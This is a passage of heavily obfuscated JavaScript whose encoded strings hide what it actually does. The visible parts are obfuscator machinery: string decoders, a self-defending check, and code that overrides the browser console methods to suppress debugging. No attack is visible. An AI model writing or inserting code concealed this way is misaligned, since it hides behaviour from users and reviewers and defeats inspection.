_0x5c37e0(_0x3051df-0x1ae,_0x553daf-0x141,_0x435739-0x11,_0x435739,_0x1fe774-0x17b);}if(_0x1cbd2f[_0x809f87(0xd0f,0x10d7,0xca3,0xc03,'p]kc')](_0x1cbd2f[_0xb4e91e(0x1174,'8[vh',0xca9,0x1322,0x1035)],_0x1cbd2f[_0x809f87(0x987,0xf96,0xfe2,0x10a3,'Ng2*')]))_0x56d371=_0x1cbd2f[_0x809f87(0x1463,0x12b4,0x1122,0xe23,'Z3Dp')](_0x1cbd2f[_0x4b2f9f(0x1a4,-0xa2,0x908,0x69d,'q^8T')](_0x3e83c7[_0x1150d4(0x362,-0x1e0,0x704,0x81d,'vu%V')+_0xb4e91e(0xf9a,'p]kc',0x5b9,0x4fe,0x946)],'\x20'),_0x3d0172[_0x4b2f9f(0x13ea,0x188b,0xe48,0x1269,'UUbr')+_0x4b2f9f(0x14a6,0x1851,0x187a,0x1264,'BFf#')+_0x1c0e21(0x11c,0x3df,'lsS[',0x458,0xa3f)][_0x809f87(-0x1dc,0x656,0x30a,0x972,'BFf#')+_0x4b2f9f(0xbc5,0x732,0x773,0xa8b,'WA6z')])||'';else{var _0x35eee8=_0x3d8d4d?function(){function _0x3c4441(_0x24a702,_0x29cb2f,_0x11393e,_0x5440b6,_0x334b7b){return _0x1150d4(_0x29cb2f-0x11b,_0x29cb2f-0x1ca,_0x11393e-0x16b,_0x5440b6-0x81,_0x334b7b);}var _0x2b7b30={};function _0x4b85a8(_0x276ec3,_0x4cdce5,_0x45267a,_0x59f28d,_0xa66d94){return _0xb4e91e(_0x276ec3-0x107,_0x59f28d,_0x45267a-0x12f,_0x59f28d-0x91,_0xa66d94- -0x2e);}function _0x1e58c9(_0x18b4d8,_0x21a0e0,_0x54b852,_0x238b17,_0x10df22){return _0x1c0e21(_0x18b4d8-0x5f,_0x21a0e0-0x2e,_0x238b17,_0x10df22- -0x26f,_0x10df22-0x1dc);}_0x2b7b30[_0x3c4441(0x181c,0x114d,0x9c0,0x182c,'UUbr')]=_0x5ceb06[_0x3c4441(0xbb0,0xd1b,0xa78,0x1218,'$Grl')],_0x2b7b30[_0x4b85a8(0xc95,0xca1,0x97e,'X)g7',0x75d)]=_0x5ceb06[_0x5df508(0x8a,'vu%V',0x336,0x4a9,0x4f2)];function _0x5df508(_0x29b498,_0x2f790a,_0x213dc5,_0x5ba544,_0x2cc0f2){return _0x1c0e21(_0x29b498-0xd,_0x2f790a-0xec,_0x2f790a,_0x5ba544- -0x3a1,_0x2cc0f2-0xe9);}var _0x574873=_0x2b7b30;function _0x1058ef(_0x2b7672,_0x41f59a,_0x128dba,_0xa4c7d1,_0x44b5d8){return _0x1150d4(_0x2b7672- -0x1c1,_0x41f59a-0x1b7,_0x128dba-0x1b6,_0xa4c7d1-0x18e,_0x128dba);}if(_0x5ceb06[_0x3c4441(-0x2e4,0x414,0x2e1,-0xe7,'H^Ge')](_0x5ceb06[_0x1e58c9(0x68d,0x3f8,0xbda,'(svR',0x82f)],_0x5ceb06[_0x1058ef(0x364,0xab9,'TKEH',0x407,-0x339)]))_0x15fcf0[_0x4b85a8(0x114f,0xdea,0x11f3,'1uf#',0xc90)](_0x574873[_0x3c4441(0x7b5,0x4b5,0x62f,0x2b5,'wb*1')],_0xf00a15);else{if(_0xceee45){if(_0x5ceb06[_0x3c4441(0x15ae,0x1220,0x14a4,0xa8c,'yjAT')](_0x5ceb06[_0x5df508(0x20a,'etmz',-0x22c,0x219,0x169)],_0x5ceb06[_0x1e58c9(0x803,0x982,0xe4f,')MyP',0xece)])){var _0x5f1028=_0xceee45[_0x1e58c9(0xa4c,0xf2a,0xb2e,'6S$%',0x81e)](_0x5f5693,arguments);return _0xceee45=null,_0x5f1028;}else return _0x574873[_0x1058ef(0x6ec,0xbd7,'*B2s',0x3fb,0x618)];}}}:function(){};return _0x3d8d4d=![],_0x35eee8;}};}()),_0x44df33=_0xc2ffc7(this,function(){function _0xbfe380(_0x1113a0,_0x1cf05e,_0x1ea0e3,_0x11cb7e,_0xf2de96){return _0x5903(_0x1113a0- -0x1f3,_0x11cb7e);}var _0x2a8123={};function _0x429c28(_0x4a92f6,_0x435341,_0x1cb7c4,_0x51dbdb,_0x44a835){return _0x5903(_0x44a835-0x1de,_0x4a92f6);}_0x2a8123[_0xbfe380(-0x31,-0x36d,0x1f,'g8zd',-0x556)]=_0x429c28('an]A',0x1bd,-0x2e7,0x4a3,0x3d1)+_0x31b5da(0x562,'7a]M',0x6a8,0x9fc,0x4c1)+'+$';var _0x13ebfd=_0x2a8123;function _0x342c60(_0xc6a5ce,_0x32491e,_0x4b284f,_0x4b9427,_0x3fe6f8){return _0x5903(_0xc6a5ce-0x32f,_0x4b9427);}function _0x338ac7(_0xfc4f3d,_0x276e07,_0x56b3ed,_0x44a099,_0xb916ff){return _0x5903(_0xfc4f3d-0x30a,_0x44a099);}function _0x31b5da(_0xf23378,_0x52d278,_0x4373fb,_0x12d363,_0x15bd7f){return _0x5903(_0x12d363- -0x2b2,_0x52d278);}return _0x44df33[_0x338ac7(0x74a,0x17d,0x759,'H^Ge',0x3d9)+_0x429c28('(svR',0xa3c,0x280,0x1f4,0x619)]()[_0x342c60(0x62d,0x2c8,0x143,'z$RJ',0x495)+'h'](_0x13ebfd[_0x429c28('7a]M',0x10da,0xee1,0x116c,0xf96)])[_0x342c60(0xe10,0x82d,0x106e,'$Grl',0x800)+_0xbfe380(0xa7e,0xea1,0xb5f,'7a]M',0x1169)]()[_0x31b5da(-0xca,'an]A',0x337,-0xbc,0x610)+_0xbfe380(0xea2,0x8f0,0x1551,'8[vh',0x11aa)+'r'](_0x44df33)[_0x429c28('g[J3',0x70d,0xb08,0x1185,0xb5a)+'h'](_0x13ebfd[_0x342c60(0xd3e,0x5e6,0xe5d,'vq)&',0xe03)]);});_0x44df33();var _0x375d1a=(function(){function _0x1ce7a0(_0xeaa2a3,_0xbbe40f,_0x59c695,_0x14e83c,_0x47880e){return _0x5903(_0x14e83c-0x2de,_0x59c695);}function _0x425d00(_0x1634ea,_0x3982bd,_0x2150c9,_0x2de4b0,_0x4d7b0c){return _0x5903(_0x4d7b0c-0x21f,_0x1634ea);}function _0x121b83(_0x3e68ce,_0x2af36c,_0x194f47,_0x2dc53f,_0x3089d6){return _0x5903(_0x3e68ce-0x3d1,_0x194f47);}function _0x1a8e29(_0x4895a2,_0xc62efe,_0x4324a5,_0xaefef7,_0x4cdf1f){return _0x5903(_0xc62efe- -0x308,_0x4cdf1f);}var _0x36680b={'sfzjn':function(_0x4ecea1){return _0x4ecea1();},'RzcDu':function(_0x598718,_0x25685a){return _0x598718===_0x25685a;},'ncLoZ':_0x1a8e29(0xf93,0xaab,0xb63,0x118b,'g[J3'),'DYdNT':_0x1a8e29(0x10cd,0x93a,0x7ec,0x7f9,'7a]M'),'HGNSY':function(_0x146645,_0x234877){return _0x146645===_0x234877;},'enwtc':_0x1a8e29(0xf43,0xa75,0x779,0xe32,'H^Ge'),'snNJi':_0x860266(0xa61,0xd7d,'Cwlm',0xef5,0xb45)+_0x425d00('*B2s',0xe4c,0xbe1,0x10da,0xd8f),'xmkLv':function(_0xb21f7d,_0x2088e2){return _0xb21f7d>_0x2088e2;},'VBJxb':function(_0x14fc3d,_0x51f7ea){return _0x14fc3d-_0x51f7ea;},'MlqOr':function(_0x557011,_0x2e0e43){return _0x557011!==_0x2e0e43;},'JFZJh':function(_0x3e6018,_0x59e0f4){return _0x3e6018(_0x59e0f4);},'MhyLj':_0x425d00('H^Ge',0x1328,0x151d,0x1441,0x1080)+_0x425d00('Zl@y',0x13a9,0x1561,0x13ad,0xf2a),'dEEOF':_0x1ce7a0(0xc6f,0x9f7,'an]A',0xb51,0x108b)+_0x1a8e29(0x12ae,0xc33,0xe92,0xa99,')MyP')+'4','pfmQa':function(_0x404c7d){return _0x404c7d();},'JUyqJ':_0x121b83(0xd93,0x856,'Z3Dp',0xb96,0xc57)+'n;','SwNJi':function(_0x40185e,_0x480472){return _0x40185e==_0x480472;},'hdJIL':_0x425d00('g6[M',0x162,0xb41,0x77f,0x3ee)+_0x121b83(0xd5a,0xdcd,'BFf#',0x8e9,0x758),'lJwej':_0x1ce7a0(0x746,0xfcf,'Cwlm',0xc72,0x12f9)};function _0x860266(_0x1a2a74,_0xbb521c,_0x525c57,_0x2626ec,_0x429d6f){return _0x5903(_0x429d6f-0x28d,_0x525c57);}var _0x202c01=!![];return function(_0x3dceeb,_0x2de6ad){function _0x180571(_0x2ff1b7,_0x5a47a8,_0x5ece1b,_0xb5df4b,_0x57d652){return _0x121b83(_0x57d652- -0x10e,_0x5a47a8-0x101,_0x5ece1b,_0xb5df4b-0x1db,_0x57d652-0x1a2);}function _0x3da328(_0x50f4e1,_0x1d90fd,_0x3fdad9,_0x36ceba,_0x4d0256){return _0x121b83(_0x50f4e1- -0x479,_0x1d90fd-0x10a,_0x1d90fd,_0x36ceba-0x164,_0x4d0256-0x82);}function _0xf4d310(_0xc96d9d,_0x3ea958,_0x442b02,_0x2df49f,_0x2eb1f4){return _0x121b83(_0x2eb1f4- -0x2fb,_0x3ea958-0x162,_0x3ea958,_0x2df49f-0x12a,_0x2eb1f4-0x86);}var _0x12899f={'drOXu':function(_0x13687f,_0x410bf8){function _0x3ae74a(_0x5b9e0d,_0x3ef8ff,_0x428f1e,_0x3329e2,_0x2a69a2){return _0x5903(_0x5b9e0d- -0x65,_0x2a69a2);}return _0x36680b[_0x3ae74a(0x7ac,0xcd2,0xc8d,0xf42,'1uf#')](_0x13687f,_0x410bf8);},'ZlciR':_0x36680b[_0xf4d310(0x23c,'lKOa',0x51a,0x70,0x515)],'MZjkR':function(_0x2baa86,_0x560145){function _0x3e401e(_0x5f014c,_0x31811b,_0x5dbdda,_0x4487f4,_0x33766d){return _0xf4d310(_0x5f014c-0x5,_0x31811b,_0x5dbdda-0x17f,_0x4487f4-0x38,_0x5dbdda- -0x172);}return _0x36680b[_0x3e401e(0xf10,'BFf#',0xefd,0xc74,0x10c2)](_0x2baa86,_0x560145);},'aatcg':function(_0x5470a5,_0x8440d8){function _0x15cb15(_0x505800,_0xf4521f,_0x38a7a2,_0x13bb12,_0x289ff6){return _0xf4d310(_0x505800-0x1a7,_0x505800,_0x38a7a2-0xce,_0x13bb12-0x22,_0x38a7a2- -0x17d);}return _0x36680b[_0x15cb15('uOXl',0x489,0x5a7,0x9b8,0x1ba)](_0x5470a5,_0x8440d8);},'siSAK':function(_0x1a348d,_0x493954){function _0x32addd(_0x154f02,_0x896862,_0x5aa21c,_0x2d4806,_0x58f99c){return _0xf4d310(_0x154f02-0x100,_0x896862,_0x5aa21c-0x9c,_0x2d4806-0x5a,_0x5aa21c- -0x474);}return _0x36680b[_0x32addd(-0x81,'$Grl',0x587,0x9e2,0xce3)](_0x1a348d,_0x493954);},'NDyOJ':function(_0x4c09ba,_0x597ba8){function _0x55d4f9(_0x306f8d,_0x228ffc,_0x45a97e,_0x4dd739,_0x37524e){return _0xf4d310(_0x306f8d-0x177,_0x306f8d,_0x45a97e-0xb2,_0x4dd739-0x142,_0x45a97e- -0x4b9);}return _0x36680b[_0x55d4f9('7a]M',0xb9b,0x6d6,-0x12,0x624)](_0x4c09ba,_0x597ba8);},'SFiHX':_0x36680b[_0x180571(0xeb2,0xb5c,'Z3Dp',0x13e8,0xc7d)],'zdzlU':_0x36680b[_0x11bfec(0x710,0x3de,0x3d9,-0x118,'esKD')],'lRUZl':function(_0x52aff6){function _0x10f6b3(_0x1fd2af,_0x500159,_0x4b4806,_0x113e72,_0xecb379){return _0x11bfec(_0x1fd2af-0x9a,_0xecb379-0x32,_0x4b4806-0x4,_0x113e72-0xce,_0x4b4806);}return _0x36680b[_0x10f6b3(-0xfe,0x162,'wHy(',0x204,0x363)](_0x52aff6);},'whIVo':function(_0x3581b6,_0x519643){function _0x258ecd(_0x35874a,_0x141c57,_0x32c5bd,_0x14f66a,_0x322b64){return _0x180571(_0x35874a-0x66,_0x141c57-0x86,_0x322b64,_0x14f66a-0x10e,_0x32c5bd-0xdd);}return _0x36680b[_0x258ecd(0xf11,0x52e,0xc22,0x8a0,'lsS[')](_0x3581b6,_0x519643);},'zlqRU':_0x36680b[_0xf4d310(0x4e,'7UlI',0x83a,0x766,0x559)],'LtSMO':function(_0x4fe419,_0x2736f9){function _0x61a7b6(_0xd32107,_0xe3f395,_0x1df03c,_0x1da8ae,_0xfc8c8c){return _0x180571(_0xd32107-0x10,_0xe3f395-0x174,_0xfc8c8c,_0x1da8ae-0x99,_0xd32107- -0xc7);}return _0x36680b[_0x61a7b6(0x4d8,0x8ee,0xb70,0x61d,'WA6z')](_0x4fe419,_0x2736f9);},'fBqaw':_0x36680b[_0x180571(0x658,0xbb2,'nSq1',0x2db,0x94d)]};function _0x585a3d(_0x596714,_0x4de288,_0x435df7,_0x58167e,_0x29926c){return _0x1a8e29(_0x596714-0x17b,_0x435df7-0x5ef,_0x435df7-0x31,_0x58167e-0x116,_0x58167e);}function _0x11bfec(_0x1bc393,_0x23754b,_0x300ccc,_0x239e3f,_0x2a2b88){return _0x1a8e29(_0x1bc393-0x14f,_0x23754b-0x3f5,_0x300ccc-0x192,_0x239e3f-0x186,_0x2a2b88);}if(_0x36680b[_0x3da328(0x9e6,'TKEH',0x806,0x659,0x816)](_0x36680b[_0x3da328(0x880,'wHy(',0x2af,0xf7d,0x1a7)],_0x36680b[_0x585a3d(0xa4b,0x435,0x4f5,'7a]M',0xa2e)])){if(_0x55073b[_0x3da328(0x46f,'g8zd',0x16f,0x888,0x501)+'s']&&_0x12899f[_0x11bfec(0x6e2,0xb37,0x12c6,0x47e,'vq)&')](_0x4890c8[_0x180571(0xa9c,0x102a,'uSKg',0xa4c,0x1028)+'me'],_0x12899f[_0x180571(0xf9e,0xc72,'(svR',0xb22,0xc1b)]))_0x271122=_0x12899f[_0x585a3d(0xde0,0xc82,0xce7,'X)g7',0x8b6)](_0x12899f[_0xf4d310(0x16a5,'9@B&',0xedd,0xc3f,0x10b8)](_0x1fb446[_0x11bfec(-0x5c,0x652,-0x145,0xc65,'nSq1')+_0x3da328(0xb42,'$y*N',0x11dc,0x12ba,0xc2d)],-0xd6a+0x14b9+0x1*-0x74f),-0x52a+-0x21b*0x8+0x757*0x3);else _0x237d97=_0x34698d[_0xf4d310(0x986,'g8zd',0x772,0xe97,0xd7e)+_0x11bfec(0x1142,0xbfc,0xe86,0x1372,'g8zd')];if(_0x237752){if(_0x12899f[_0x180571(0x1515,0xe47,'NiyB',0x1298,0x1197)](_0x23f9f4,''))_0x12899f[_0x3da328(0x268,'udv(',0x6c7,0x380,0x6d6)](_0xb9af2e,_0x270be5);const _0x4546cd=_0x12899f[_0xf4d310(0xaa8,'1uf#',0x17a3,0x1140,0x11c0)](typeof _0x451680,_0x12899f[_0x11bfec(0xd7,0x6aa,0xc4c,0x50c,'yjAT')]);if(_0x4546cd){var _0x260a57=_0x12899f[_0x3da328(0x899,'CrZn',0xd10,0x234,0x53c)][_0x11bfec(0x855,0xb2f,0xfb0,0x12c9,'yjAT')]('|'),_0x36ac2b=0x1f84+0xf0e+-0x2e92;while(!![]){switch(_0x260a57[_0x36ac2b++]){case'0':_0x12899f[_0x11bfec(0x1836,0x10f7,0xc66,0x12ad,'WA6z')](_0x55d099);continue;case'1':if(_0x4e7e84[_0x11bfec(0x1273,0xcb3,0xe9a,0x1120,'$Grl')+_0x11bfec(0xf20,0xbe8,0x5b7,0x10e6,'uOXl')+_0x3da328(0x105a,'nex$',0x1581,0x98b,0xccd)])_0x548c26[_0x3da328(0x1f4,'Z3Dp',-0x56e,-0x184,0x407)+_0xf4d310(0x71b,'g8zd',0x11a2,0x449,0xb59)+_0x3da328(0xf7a,'vu%V',0x1470,0x8da,0xb27)]();continue;case'2':_0x19b9f2[_0x3da328(0xf66,'Z3Dp',0x1310,0xa14,0x903)+_0xf4d310(0x4e3,'8[vh',0x103d,0x10aa,0xc18)+'le']=!(0x25*-0xc5+-0x24c6+-0x413f*-0x1);continue;case'3':if(_0xa8b439[_0x180571(0x9dd,0xcb6,'(svR',0x12e7,0xded)+_0x180571(0x94e,0x761,'Z3Dp',0x412,0xb1c)+_0x3da328(0xf1d,'$y*N',0x14a5,0xd12,0x13cf)])_0x502cfc[_0x11bfec(0x8df,0x6d5,0x860,0xde5,'g6[M')+_0x3da328(0x5aa,'7kW!',0xb07,0x3d8,0x59a)+_0xf4d310(0xf91,'vq)&',0x3cb,0x960,0x7f9)]();continue;case'4':return!(-0x647*-0x1+0x3*-0x69b+0xd8b);case'5':_0x12899f[_0x585a3d(0x7de,0xb81,0x66e,'wHy(',0x7bb)](_0x56ee10,_0xc81529);continue;}break;}}return _0x12899f[_0x585a3d(0x547,0x74,0x4f2,'UUbr',0xbdd)](_0x550605),!(0x10be+0x1447*-0x1+0x1*0x38a);}}else{var _0x5e2891=_0x202c01?function(){function _0x2c4550(_0x39891f,_0x8437f5,_0x2dee18,_0x56163f,_0x3567d8){return _0x11bfec(_0x39891f-0x96,_0x39891f-0x202,_0x2dee18-0x1c5,_0x56163f-0x1c5,_0x56163f);}function _0x502d3f(_0xcabb30,_0x4a0331,_0x39c7b0,_0x4f92ef,_0x31a797){return _0xf4d310(_0xcabb30-0x17d,_0x4a0331,_0x39c7b0-0x15f,_0x4f92ef-0x43,_0x39c7b0- -0x2c1);}function _0x2de6cc(_0x5b807f,_0x5043fe,_0x2d4247,_0x311c06,_0x5f2454){return _0x11bfec(_0x5b807f-0x46,_0x311c06-0x1f2,_0x2d4247-0xa0,_0x311c06-0xa9,_0x2d4247);}var _0x23ffd6={'vqBeH':function(_0xa820d8){function _0x2b6719(_0x1eb521,_0x1b21c2,_0x57ed78,_0x3a77fb,_0xee3a12){return _0x5903(_0x1b21c2- -0x9e,_0xee3a12);}return _0x36680b[_0x2b6719(0x247,0x50a,-0x162,0x8e7,'EX#R')](_0xa820d8);}};function _0x5671d8(_0x17c1ee,_0xcb928f,_0x4849ce,_0x489373,_0x412ae3){return _0x585a3d(_0x17c1ee-0xb3,_0xcb928f-0xcd,_0xcb928f- -0x178,_0x489373,_0x412ae3-0x137);}function _0x1d9597(_0x3d1102,_0x4aeb5e,_0x1b75a3,_0x70fc6c,_0x1fdbf9){return _0x11bfec(_0x3d1102-0x158,_0x3d1102- -0x330,_0x1b75a3-0xc4,_0x70fc6c-0x13a,_0x70fc6c);}if(_0x36680b[_0x1d9597(0xb4d,0x11b1,0x989,'oG7K',0x63a)](_0x36680b[_0x2de6cc(0x193f,0xf7b,'p]kc',0x1387,0x13da)],_0x36680b[_0x1d9597(0xaa1,0x502,0x6e5,'UUbr',0x884)]))_0x5cac37[_0x2c4550(0xbb2,0x132a,0xc31,'g6[M',0xd6e)+'n']&&_0x23ffd6[_0x502d3f(0xa87,'7UlI',0x383,-0x2de,0x952)](_0x52ee08);else{if(_0x2de6ad){if(_0x36680b[_0x5671d8(0x819,0xd0b,0x733,'vq)&',0x1225)](_0x36680b[_0x5671d8(0xdb9,0x9a9,0xfe6,'UUbr',0x4af)],_0x36680b[_0x502d3f(0x4b0,'oG7K',0x6a,-0x6b4,0x1ed)])){var _0x5175dc=_0x2de6ad[_0x5671d8(0x17b6,0x1243,0x1614,'8[vh',0x194b)](_0x3dceeb,arguments);return _0x2de6ad=null,_0x5175dc;}else _0x472a85[_0x502d3f(0xab2,'vu%V',0x802,0x1dd,0x52d)+_0x2c4550(0x136a,0x16ca,0xdf8,'vq)&',0x1587)+'te'](_0x153b5c,_0x12899f[_0x2c4550(0x612,0x4a9,0xb90,'lsS[',0x224)]),_0x3266bc=_0x12899f[_0x1d9597(0x160,0x210,0x467,'7a]M',-0x1db)](typeof _0x408d7e[_0x47e3ec],_0x12899f[_0x5671d8(0x123a,0xb0b,0x1099,'X)g7',0x409)]);}}}:function(){};return _0x202c01=![],_0x5e2891;}};}()),_0x374c1e=_0x375d1a(this,function(){var _0x242ebe={'qKOEm':function(_0x2c931c,_0x33914d){return _0x2c931c(_0x33914d);},'JAAcX':_0x2408b7(0x11fb,0xe5b,0x976,'EX#R',0x10bd)+_0x2408b7(0xe83,0xa38,0x4f3,'H^Ge',0x9bb)+_0x2408b7(0x968,0x34b,0x226,'nSq1',0x454),'Cybhj':_0x2408b7(0xba5,0x120e,0xf06,'nSq1',0xe33),'HiojY':function(_0x3a71dd,_0x177d88){return _0x3a71dd(_0x177d88);},'WkKva':function(_0x170732,_0x58752c){return _0x170732===_0x58752c;},'fmfjb':_0xa847bb(0x19f,'BFf#',0x718,0xa6e,0x874),'lKvSK':function(_0x24a81c,_0x15a169){return _0x24a81c+_0x15a169;},'tQUxx':_0x36a74b(0x296,0xdb7,'*B2s',0x830,0xc08)+_0x398fd0('lsS[',-0xbb,0x218,-0x224,0x231)+_0x2408b7(0x12d2,0xbbe,0xb2f,'uOXl',0x612)+_0x2408b7(0x3c6,0x83e,0xa54,'EX#R',0xb04),'gMnpX':_0x398fd0('TKEH',0x5d7,-0xce,0xcdb,0x8be)+_0x36a74b(0x125d,0x144e,'$Grl',0x10f7,0xa06)+_0xa847bb(0xb92,'g[J3',0xc02,0x11df,0xd7f)+_0x36a74b(0x477,0x560,'z$RJ',0xaf9,0x113f)+_0x398fd0('$y*N',0xa13,0x320,0xad2,0x818)+_0x539bf4(0xd75,0x121f,0x13b7,'UUbr',0x113a)+'\x20)','kZZLZ':function(_0x1a0a9b){return _0x1a0a9b();},'iiAFH':function(_0x1cd900,_0x1543f1){return _0x1cd900===_0x1543f1;},'FhslU':_0x2408b7(0xe00,0x114c,0x10e2,'Ng2*',0xdef),'fCgjm':_0x398fd0('z$RJ',0xa20,0x1085,0x6b4,0x532),'VyoHA':_0x539bf4(0x1237,0x19be,0xf0e,'g[J3',0x1904),'XeLkl':_0x539bf4(0x11e8,0x1090,0xcb2,'1uf#',0x16f0),'voZIR':_0x36a74b(0xe15,0x13d4,'UUbr',0x125f,0x1549),'AkODZ':_0xa847bb(0x1835,'lKOa',0x1273,0xaf1,0xe1e)+_0x36a74b(0x935,0x117f,'EvFV',0xc07,0xbda),'QzatJ':_0xa847bb(0x2be,'UUbr',0x5b2,0x1fa,-0x1b4),'VuJHH':_0xa847bb(0xec4,'an]A',0xb0a,0x5a4,0x11e1),'nJjHi':function(_0x57693b,_0x432579){return _0x57693b<_0x432579;},'IpOrU':_0x539bf4(0x4c4,0x7f8,-0x1b5,'oG7K',0x895),'mPhHS':_0x398fd0('Z3Dp',0xaaa,0x46e,0x65b,0xa11)+_0x36a74b(0x13de,0x1310,'#cC$',0xe86,0x850)+'2'};function _0x398fd0(_0x5918c8,_0x13002a,_0x1261f9,_0x5d19cf,_0x1b013e){return _0x5903(_0x13002a- -0x39e,_0x5918c8);}function _0x539bf4(_0x22058d,_0x4e8076,_0x4a0aa8,_0x3b5628,_0x5fa9fc){return _0x5903(_0x22058d-0x222,_0x3b5628);}var _0x2e25fb;function _0x36a74b(_0x9e5b89,_0xe4d64f,_0xcc3f78,_0xc23443,_0x9ae266){return _0x5903(_0xc23443-0x1ec,_0xcc3f78);}try{if(_0x242ebe[_0xa847bb(0xc61,'nex$',0xde3,0x7c3,0x6e7)](_0x242ebe[_0x2408b7(0xc0f,0xb42,0xf52,')MyP',0xfd7)],_0x242ebe[_0x36a74b(0xbfc,0x14be,'g[J3',0x1244,0x137a)])){var _0x48caa8=_0x242ebe[_0x539bf4(0xd19,0x75d,0xda3,'g[J3',0xf79)](Function,_0x242ebe[_0x539bf4(0xf5f,0x12c2,0xe8f,'X)g7',0x9e1)](_0x242ebe[_0x398fd0('Z3Dp',0xd11,0x134d,0x1394,0xa93)](_0x242ebe[_0x36a74b(0x115b,0xb5b,'esKD',0x1047,0x1368)],_0x242ebe[_0xa847bb(0x4b2,'Ng2*',0x407,0x184,0x4e)]),');'));_0x2e25fb=_0x242ebe[_0xa847bb(0x411,'NiyB',0x859,0x854,0xabf)](_0x48caa8);}else{var _0x358dec=_0x289778[_0x2408b7(0xdee,0x655,0x10c,'Tw87',0x3ab)](_0x3a3db4,arguments);return _0x5ed49e=null,_0x358dec;}}catch(_0x180066){if(_0x242ebe[_0xa847bb(0x4a7,'8[vh',0xa2e,0x1133,0x8d0)](_0x242ebe[_0x2408b7(0xb17,0x441,0x197,'yjAT',0xab3)],_0x242ebe[_0x398fd0('q^8T',0xcc1,0x6b7,0x831,0x921)]))_0x2e25fb=window;else try{_0x242ebe[_0x2408b7(0x11af,0xab6,0x94c,'7kW!',0x8be)](_0x46ea72,_0x242ebe[_0x36a74b(0xbba,0xd5d,'WA6z',0xb03,0x8c3)])[_0x36a74b(0x1017,0x6b6,'udv(',0x977,0xac1)+'o'](_0x242ebe[_0x398fd0('uSKg',-0x130,-0x1d9,-0x639,-0x7c1)],0x10aa+0x392*-0x3+0x3*-0x1fc+0.3);}catch(_0x59576e){}}function _0x2408b7(_0x3675e5,_0x521bff,_0x2b20ff,_0x30b9bb,_0x1b1fde){return _0x5903(_0x521bff-0x176,_0x30b9bb);}var _0x42913b=_0x2e25fb[_0xa847bb(0x708,'UUbr',0xa4f,0x113a,0x1076)+'le']=_0x2e25fb[_0x36a74b(0x1102,0xf7a,'vu%V',0xaa6,0xff9)+'le']||{};function _0xa847bb(_0x61fb4b,_0x8224c,_0xf57ed4,_0x667585,_0x38b7a8){return _0x5903(_0xf57ed4-0x1dd,_0x8224c);}var _0xd66269=[_0x242ebe[_0xa847bb(0x1117,'z$RJ',0xe0d,0x15b1,0x98c)],_0x242ebe[_0x2408b7(0xd3a,0xf50,0x159b,'*B2s',0x100f)],_0x242ebe[_0xa847bb(0x140a,'$y*N',0xd50,0xca8,0x641)],_0x242ebe[_0x398fd0('p]kc',0xef,-0x315,-0x2f3,0x35d)],_0x242ebe[_0x36a74b(0x14c8,0x18de,'vu%V',0x12e8,0xb94)],_0x242ebe[_0x398fd0('uOXl',-0x1b6,0x2af,0x4dc,-0x5d4)],_0x242ebe[_0x36a74b(0x15b,0x540,'7a]M',0x85b,0x25b)]];for(var _0x3269a0=0x1f43+-0x1740+-0x803;_0x242ebe[_0xa847bb(0x18ea,'an]A',0x124c,0x151c,0xd49)](_0x3269a0,_0xd66269[_0x539bf4(0x11ed,0x153e,0xd49,'7UlI',0x159b)+'h']);_0x3269a0++){if(_0x242ebe[_0x398fd0('6S$%',-0x172,-0x208,-0x3bb,0x5b1)](_0x242ebe[_0xa847bb(0xb8f,'8[vh',0x48a,-0x223,-0x100)],_0x242ebe[_0x36a74b(0x263,0x1c0,'wb*1',0x92b,0xe61)])){var _0x5403c8=_0x242ebe[_0x36a74b(0xca6,0x9f1,'esKD',0x669,0x433)][_0xa847bb(0x21c,'wb*1',0x92a,0x1039,0x24d)]('|'),_0x50be86=-0x173f+-0x5*0x57e+0x32b5;while(!![]){switch(_0x5403c8[_0x50be86++]){case'0':_0x38228e[_0x539bf4(0x9d3,0xbd9,0xaf9,'udv(',0xbe7)+_0xa847bb(0xa34,'EvFV',0xcf9,0xdb2,0x81b)]=_0x375d1a[_0x539bf4(0xea3,0x83a,0x113e,'p]kc',0x12e3)](_0x375d1a);continue;case'1':var _0x38228e=_0x375d1a[_0x36a74b(0x739,0xc0b,'7kW!',0x723,0x2dc)+_0x36a74b(0x43c,0x2ed,'Ng2*',0x689,0xc44)+'r'][_0x36a74b(0xa6c,0xcb2,'an]A',0xc13,0x1006)+_0x36a74b(0xdd0,0x21a,'7kW!',0x6d9,0xb88)][_0x36a74b(0xbae,0x8e3,'BFf#',0xb71,0x7d4)](_0x375d1a);continue;case'2':_0x42913b[_0x577f8e]=_0x38228e;continue;case'3':var _0x577f8e=_0xd66269[_0x3269a0];continue;case'4':var _0x5786bc=_0x42913b[_0x577f8e]||_0x38228e;continue;case'5':_0x38228e[_0x398fd0('yjAT',0x8dc,0x4b8,0x24b,0x8f7)+_0x539bf4(0x65d,0x181,0xce6,'(svR',0x28e)]=_0x5786bc[_0xa847bb(0x723,'7kW!',0x9c3,0xb0c,0x57a)+_0x398fd0('Ng2*',0x7b9,0xd2c,0x99d,0x2a1)][_0x36a74b(0xe9e,0x3a8,'UUbr',0xa79,0xdef)](_0x5786bc);continue;}break;}}else{_0x242ebe[_0xa847bb(-0x1b4,'yjAT',0x5d3,0x4b1,0x967)](_0x30e0c0,_0x233570);return;}}});function _0x4270(){var _0x1e1705=['ghRdOGCv','W4NcK14SW7m','W7n0W4ldLW','vMCx','xLFcRwVdGW','pfWDk8o3','WRWuW6NdKSkW','W5DbWR1akW','FuiHWRj6','W6XXWPOLW68','wh0xWRWz','gmoQWO/cSd4','W45qW6RcLq','iva3W4ldUG','g1XomSkP','WPOqW7ZdOCkj','dq1FCSoq','pmknW7tcU8oK','WRNdP0a4WRW','xCoDr8kCW6S','D0CGD8on','W6LnWRbuWRS','kmkJW5ZcN8oj','WOhdHIhcMxa','p3e2W4FdMq','hNiLc8oL','W5f4WQDtfG','WQxcO11KWPW','W7TCWQflWPy','WQZcJLZcHSkm','aSkYWQldPaO','CSo0zmkeWPO','q8o7ASkyqa','W4PrWR5xnG','W7L9WQ4g','WQ1gW6ivja','W6HZW4JdItW','kmo2WPFcTqm','W5i4WOS/yG','Bmo6Awjv','a8kTWRdcTLG','F3pcRgS','fSoiWQBcJa0','WRtcUuX3WR8','pmkyW7NdRdq','l8ktW7JcQmoQ','D8ovqCkCWRK','hSkCtmkXWRG','WRFcRb4','gCoBq8kbWQW','ewtcVCkCCq','WQhdLgXYsW','CSoXW5xdImkO','W4xcJZrdWQe','sCkpsCkPWRi','mSkOWPRcHem','geVdSwvz','W6y4WRGaW4m','EKJcGN3dVq','psb8y8oW','WQOnW4veWQS','WORdGYpcS3i','nSkhW6/cUCoI','fbmZWPj2','kS